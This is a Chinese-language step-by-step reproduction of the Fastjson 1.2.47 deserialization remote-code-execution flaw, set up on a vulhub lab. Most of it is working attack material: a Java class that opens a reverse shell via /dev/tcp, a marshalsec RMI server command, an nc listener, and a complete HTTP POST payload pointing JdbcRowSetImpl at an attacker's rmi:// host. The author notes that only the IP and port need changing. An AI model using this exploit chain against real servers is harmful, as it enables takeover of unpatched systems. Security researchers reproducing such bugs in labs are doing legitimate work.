Fastjson 1.2.47 这个版本没有com.sun.jndi.rmi.object.trustURLCodebase的限制,所以才导致了这个漏洞,具体分析可以参考文章
https://www.freebuf.com/vuls/208339.html
前提条件(避免踩到一些坑点)
复现这个漏洞之前,最好先去复现Fastjson 1.2.24 的反序列化,因为2个漏洞复现方法很相似
1.必须是java 1.8 的版本 ,不然有些编译了执行不了命令,java -version 查看版本
2. 所有用的工具和编译后的包要在同一目录
marshalsec-0.0.3-SNAPSHOT-all.jar
Exploit.java
Exploit.class
环境搭建
https://github.com/vulhub/vulhub/tree/master/fastjson/1.2.47-rce
搭建完成访问ip:8090 端口

复现参考
https://www.cnblogs.com/websecyw/p/11905014.html
https://github.com/vulhub/vulhub/tree/master/fastjson/1.2.47-rce
1. 获取exp
git clone https://github.com/CaijiOrz/fastjson-1.2.47-RCE
其实这个exp就是一个反弹shell的代码
public class Exploit {
    public Exploit(){
        try{
            Runtime.getRuntime().exec("/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/127.0.0.1/8888 0>&1");
        }catch(Exception e){
            e.printStackTrace();
        }
    }
    public static void main(String[] argv){
        Exploit e = new Exploit();
    }
}
2. vim Exploit.java 修改成vpsIP和端口
3.javac Exploit.java 编译成class文件

4. python -m SimpleHTTPServer 4444 开启http服务
5. java -cp marshalsec-0.0.3-SNAPSHOT-all.j marshalsec.jndi.RMIRefServer "http://vpsIP:4444/#Exploit" 9999

6.监听 nc -lvnp 7777

7.发送POC,就会反弹会shell

我把整个数据包给写上,用时直接修改下红字的地址和端口就行了
POST / HTTP/1.1
Host: 目标ip
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/json
Content-Length: 264

{
    "a":{
        "@type":"java.lang.Class",
        "val":"com.sun.rowset.JdbcRowSetImpl"
    },
    "b":{
        "@type":"com.sun.rowset.JdbcRowSetImpl",
        "dataSourceName":"rmi://vpsIP:9999/Exploit",
        "autoCommit":true
    }
}
8.成功反弹shell
